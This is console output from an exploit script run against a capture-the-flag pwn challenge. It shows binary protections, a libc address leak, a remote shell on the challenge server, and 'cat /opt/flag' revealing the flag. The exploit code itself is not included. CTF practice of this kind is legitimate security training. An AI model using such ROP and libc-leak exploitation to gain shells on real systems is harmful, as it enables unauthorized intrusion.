 └─$ python3 exploit.py
[*] '/home/kali/ctf/ept2023/pwn/procmon/processmonitor/process_monitor'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/kali/ctf/libc-database/db/libc6_2.35-0ubuntu3.4_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 219 cached gadgets for '/home/kali/ctf/libc-database/db/libc6_2.35-0ubuntu3.4_amd64.so'
[+] Opening connection to io.ept.gg on port 30001: Done
[*] Libc leak: 0x7f9367f23000
[*] Switching to interactive mode
$ ls
process_monitor
ynetd
$ cat /opt/flag
EPT{overfl0w_in_th3_m0n1t0r}$